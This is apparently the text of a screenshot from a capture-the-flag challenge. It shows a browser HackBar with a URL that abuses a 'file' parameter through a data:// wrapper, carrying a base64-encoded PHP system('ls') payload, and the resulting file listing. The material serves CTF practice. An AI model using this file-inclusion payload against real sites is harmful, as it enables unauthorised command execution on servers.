 flag.php index.php
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0947fcf6-9d97-4b03-a122-d04c1c39ff12.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdscycpOz8%2b
Use POST method MODIFY HEADER